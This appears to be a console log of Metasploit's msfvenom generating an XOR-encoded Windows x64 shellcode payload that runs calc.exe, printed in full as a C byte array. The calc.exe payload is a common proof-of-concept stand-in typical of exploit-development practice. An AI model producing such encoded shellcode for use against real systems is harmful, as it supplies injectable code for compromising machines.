 G:\PentestBox\bin\metasploit-framework
> msfvenom -p windows/x64/exec CMD=calc.exe -b "x00" -f c --platform Windows
No Arch selected, selecting Arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 319 (iteration=0)
x64/xor chosen with final size 319
Payload size: 319 bytes
Final size of c file: 1366 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xdd\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xd4\xdf\xdb\xf3\x0f\x6f\xb7\xfd\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x28\x97\x58\x17\xff\x87"
"\x77\xfd\xd4\xdf\x9a\xa2\x4e\x3f\xe5\xac\x82\x97\xea\x21\x6a"
"\x27\x3c\xaf\xb4\x97\x50\xa1\x17\x27\x3c\xaf\xf4\x97\x50\x81"
"\x5f\x27\xb8\x4a\x9e\x95\x96\xc2\xc6\x27\x86\x3d\x78\xe3\xba"
"\x8f\x0d\x43\x97\xbc\x15\x16\xd6\xb2\x0e\xae\x55\x10\x86\x9e"
"\x8a\xbb\x84\x3d\x97\x76\x96\xe3\x93\xf2\xdf\xe4\x37\x75\xd4"
"\xdf\xdb\xbb\x8a\xaf\xc3\x9a\x9c\xde\x0b\xa3\x84\x27\xaf\xb9"
"\x5f\x9f\xfb\xba\x0e\xbf\x54\xab\x9c\x20\x12\xb2\x84\x5b\x3f"
"\xb5\xd5\x09\x96\xc2\xc6\x27\x86\x3d\x78\x9e\x1a\x3a\x02\x2e"
"\xb6\x3c\xec\x3f\xae\x02\x43\x6c\xfb\xd9\xdc\x9a\xe2\x22\x7a"
"\xb7\xef\xb9\x5f\x9f\xff\xba\x0e\xbf\xd1\xbc\x5f\xd3\x93\xb7"
"\x84\x2f\xab\xb4\xd5\x0f\x9a\x78\x0b\xe7\xff\xfc\x04\x9e\x83"
"\xb2\x57\x31\xee\xa7\x95\x87\x9a\xaa\x4e\x35\xff\x7e\x38\xff"
"\x9a\xa1\xf0\x8f\xef\xbc\x8d\x85\x93\x78\x1d\x86\xe0\x02\x2b"
"\x20\x86\xbb\xb5\x6e\xb7\xfd\xd4\xdf\xdb\xf3\x0f\x27\x3a\x70"
"\xd5\xde\xdb\xf3\x4e\xd5\x86\x76\xbb\x58\x24\x26\xb4\x9f\x02"
"\x5f\x82\x9e\x61\x55\x9a\xd2\x2a\x02\x01\x97\x58\x37\x27\x53"
"\xb1\x81\xde\x5f\x20\x13\x7a\x6a\x0c\xba\xc7\xad\xb4\x99\x0f"
"\x36\xf6\x74\x0e\x20\x0e\x90\x6e\x03\xd4\xd3\xb1\xa7\xbe\xf3"
"\x0f\x6f\xb7\xfd";